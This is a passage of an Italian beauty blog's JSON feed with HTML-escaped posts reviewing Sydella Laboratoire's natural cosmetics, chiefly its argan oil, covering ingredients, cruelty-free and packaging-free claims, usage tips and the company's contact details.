0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre, sapete che tengo particolarmente ad un aspetto, valore aggiunto -indispensabile per me- degli ingredienti naturali: cioè il fatto che nei prodotti Sydella non solo non ci siano sostanze animali, ma che essi \u003Cb\u003E non siano testati sugli animali. \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"line-height: 45.5999984741211px;\"\u003ETutti i \u0026nbsp;prodotti Sydella nascono per apportare benefici tonici e rivitalizzanti, per ridonare lo splendore di una pelle giovane e satinata e la loro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003Eformulazione cosmetica si basa sull’utilizzo di tre grandi categorie di materie prime naturali: \u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; list-style-type: decimal; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000; font-family: \u0026quot;cambria\u0026quot;; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; list-style-type: decimal; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000; font-family: \u0026quot;cambria\u0026quot;; vertical-align: baseline; white-space: pre-wrap;\"\u003Eidrolatti o acque floreali \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; list-style-type: decimal; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000; font-family: \u0026quot;cambria\u0026quot;; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli vegetali.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6qyGFA1M5xZ7VJw8T3WMia3yHObg28_qIPqKoHz581K4I1DvKNg4UZg6XaTzQqhvqPVI3PcIrXJ7utqp7wYqIylnXa5yNlCUNNUAc6ab4lt90_WXGAbQg9EtEOfhhMG1U1xCgr6e5CQ\/s1600\/sydella3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6qyGFA1M5xZ7VJw8T3WMia3yHObg28_qIPqKoHz581K4I1DvKNg4UZg6XaTzQqhvqPVI3PcIrXJ7utqp7wYqIylnXa5yNlCUNNUAc6ab4lt90_WXGAbQg9EtEOfhhMG1U1xCgr6e5CQ\/s1600\/sydella3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EMi preme sottolineare nuovamente la peculiarità del \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Epackaging \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella che \u003Cb\u003Es\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Eemplicemente non c’è!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella, lo avrete ormai compreso, persegue ideali ecologisti ed ambientalisti, quindi decide di non  contribuire a distruggere le nostre preziose foreste,  scegliendo di non utilizzare packaging, scatole, \u0026nbsp;brochures, cartelle stampa cartacee sui prodotti. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi chi desideri maggiori informazioni sui prodotti, potrà trovarle sul sito sul quale  si troveranno  le descrizioni, le proprietà, le indicazioni di tutti i prodotti e oli vegetali ed essenziali purissimi .\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl mio consiglio naturalmente è di seguire il buon esempio di Sydella e di non stampare a nostra volta queste informazioni, tenendole in formato digitale.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3RFufe7Srda5tHkT84KQfg-_PmuVBRQ9W68sSvprlxZEReibSdlKFSJmhCkEXSSM50NF5jR49JYCBdwuPNCM5JkX3_Crmr4ZjsKcf3hRI0BSdsk_3y6bfPgnQGfXuElJBG2hNOKFions\/s1600\/053.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3RFufe7Srda5tHkT84KQfg-_PmuVBRQ9W68sSvprlxZEReibSdlKFSJmhCkEXSSM50NF5jR49JYCBdwuPNCM5JkX3_Crmr4ZjsKcf3hRI0BSdsk_3y6bfPgnQGfXuElJBG2hNOKFions\/s1600\/053.JPG\" title=\"Sydella \" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi ho già presentato illo tempore la \u003Cb\u003Ecrema rigenerante alla carota\u003C\/b\u003E e l'\u003Cb\u003Eacqua riposante per gli occhi bio\u003C\/b\u003E, oggi vi presento...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003EL’\u003C\/span\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-vegetali\/145-olio-d-argan.html\" rel=\"nofollow\" style=\"font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\" target=\"_blank\"\u003E \u003Cb\u003EOlio d'argan\u003C\/b\u003E \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3 dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 8pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-size: medium; font-weight: normal; line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003ESaprete tutti che l'argan (\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eargania spinosa\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E) é un olio vegetale dalle incredibili qualità cosmetiche, dalle proprietà rassodanti, nutrienti e setificanti. \u0026nbsp;Questo olio proviene dal Marocco, dalla regione di Agadir. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-size: medium; font-weight: normal; line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhqP28dM5fPLFw8LqqW4zAFArKdf60Aik5EPnjh8lSzqiYjBoCik4K4XJgxhdeNr_Szw5xHDdOCOYhXSrpSgQJv3MNrlzZeCCl3XkQj6eS5kgX6eY80JPWFItnxqj-Vb2lwftYj9ST5w\/s1600\/059.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhqP28dM5fPLFw8LqqW4zAFArKdf60Aik5EPnjh8lSzqiYjBoCik4K4XJgxhdeNr_Szw5xHDdOCOYhXSrpSgQJv3MNrlzZeCCl3XkQj6eS5kgX6eY80JPWFItnxqj-Vb2lwftYj9ST5w\/s1600\/059.JPG\" title=\"Sydella Olio di argan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ semplicemente perfetto sulle pelli secche o devitalizzate, ma anche in presenza di rughe, perchè ha la capacità di illuminare, nutrire e rivitalizzare la pelle in tempi brevissimi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-size: medium; font-weight: normal; line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EImmediatamente la pelle è più bella e nutrita, la luminosità è accentuata in modo visibile e duraturo, mentre l’epidermide resta liscia e morbida a lungo, senza residui untuosi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-size: medium; font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5s6LSjMkQUNUTbyLeOtCOxefef_G7uGlpzeHZfXDWnp7AwGSMeoetVr_xbGPSGZ9G6MXnd7L48fAWSVqKd7KKs6p1Z0u8PWnWAckcYyPYP9QErZlxG4wxwjFGgooe6Lpst6ljNAQ38pE\/s1600\/060.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5s6LSjMkQUNUTbyLeOtCOxefef_G7uGlpzeHZfXDWnp7AwGSMeoetVr_xbGPSGZ9G6MXnd7L48fAWSVqKd7KKs6p1Z0u8PWnWAckcYyPYP9QErZlxG4wxwjFGgooe6Lpst6ljNAQ38pE\/s1600\/060.JPG\" title=\"Sydella Olio di argan\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003ELo si puo' utilizzare sia puro sulla pelle (è perfetto dopo la doccia, preferibilmente sulla pelle ancora un pochino umida), che miscelandolo con le nostre abituali creme viso e\/o corpo (non vi dico che meraviglia se lo mescoliamo alla crema rigenerante alla carota Sydella!) o ad altri oli cosmetici o mixato a qualche goccia di oli essenziali.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-size: medium; font-weight: normal; line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8c93TxXJWbIz-Lb_s36Jwo3ZUl4TGS0AMk3z_Lx9c3oQwe7DbRInYk9Az8V59WtaBg8BFir2s_UrJPGos-SOL_EN92GFjucJ2qbdtTZjVZFZl1w0R-GalaHC1OxQg-p9z1DF_oNgABmY\/s1600\/061.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8c93TxXJWbIz-Lb_s36Jwo3ZUl4TGS0AMk3z_Lx9c3oQwe7DbRInYk9Az8V59WtaBg8BFir2s_UrJPGos-SOL_EN92GFjucJ2qbdtTZjVZFZl1w0R-GalaHC1OxQg-p9z1DF_oNgABmY\/s1600\/061.JPG\" title=\"Sydella Olio di argan\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre è una perfetta \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Emaschera per i capelli\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E, basta applicarla sulle punte e sulle lunghezze dopo lo shampoo, da solo o insieme a una tradizionale maschera (o con il balsamo). \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-size: medium; line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EValgono le regole dei comuni dopo-shampoo, quindi a meno che non abbiate i capelli veramente molto secchi, evitate di applicare sulle radici per non appesantire i capelli e risciacquate accuratamente prima di procedere alla piega come d’abitudine.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn conclusione...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003EVi lascio come di consueto i contatti dell’azienda, invitandovi a visitare il sito, dove scoprirete una vasta gamma di prodotti naturalmente efficaci.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003ESYDELLA Laboratoire\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003ELes Priesses\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E04150 Revest-des-Brousses \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvenza (Francia)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EE-mail per l’ Italia : \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1155cc; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Esydella.italia@gmail.com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"font-weight: normal; line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" target=\"_blank\"\u003ESito web\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/SYDELLA-Laboratoire\/160595324043559?fref=ts\" rel=\"nofollow\" style=\"font-family: Cambria; font-size: 19px; font-weight: bold; line-height: 2.4; white-space: pre-wrap;\" target=\"_blank\"\u003EPagina Facebook \u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/4911898944366438853\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-olio-di-argan.html#comment-form","title":"32 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/4911898944366438853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/4911898944366438853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-olio-di-argan.html","title":"Sydella Olio di argan"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s72-c\/sydella4.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-1946497678768601371"},"published":{"$t":"2015-04-05T20:37:00.000+02:00"},"updated":{"$t":"2015-04-13T19:09:16.810+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acqua riposante per gli occhi Bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contorno occhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crema rigenerante alla carota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crema viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"}],"title":{"type":"text","$t":"Sydella Laboratoire.C'est l'amour..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003ELe giornate festive sono appena terminate, se vi siete un po’ trascurate e\/o magari avete ecceduto (ma anche no) in golosità pasquali, è ora di tornare alla vita di ogni giorno, mollare uova di cioccolato, pastiere e colombe e riprendere le redini della cura di noi stesse.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa cura di sè presuppone amore per noi stessi, sotto diversi punti di vista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA proposito di ciò, ho di recente fatto lieta conoscenza con un brand che proclama con convinzione: \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Amore per la pelle, amore per il corpo, amore per l'ambiente!”\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb68nzmVZKIS4ILEZZxZVXfAIwObq7fLIL4BA81Sh0uvmY5zcJtgA40_rK4uX-jGmtoQdqtLdL8oNIzQuATqHxoR8Vf5thRJDHO1xPDU88ipmXYrSGsNBYKBPP5YZ4zRep854Xzg0ORyI\/s1600\/sydella4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb68nzmVZKIS4ILEZZxZVXfAIwObq7fLIL4BA81Sh0uvmY5zcJtgA40_rK4uX-jGmtoQdqtLdL8oNIzQuATqHxoR8Vf5thRJDHO1xPDU88ipmXYrSGsNBYKBPP5YZ4zRep854Xzg0ORyI\/s1600\/sydella4.jpg\" height=\"70\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"line-height: 45.5999984741211px;\"\u003EE rieccomi ad \"assillarvi\" con la mia passione per la \u003Cb\u003Ecosmesi naturale\u003C\/b\u003E…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESto parlando di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" target=\"_blank\"\u003ESYDELLA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, un’impresa artigianale a conduzione familiare situata nella Provenza Francese, luogo di produzione di oli essenziali purissimi attraverso una precisa scelta di fiori e di oli vegetali.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcco perchè Sydella \u0026nbsp;ci offre prodotti naturali in cui non vengono utilizzati coloranti, conservanti, additivi, profumi, alcool.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: 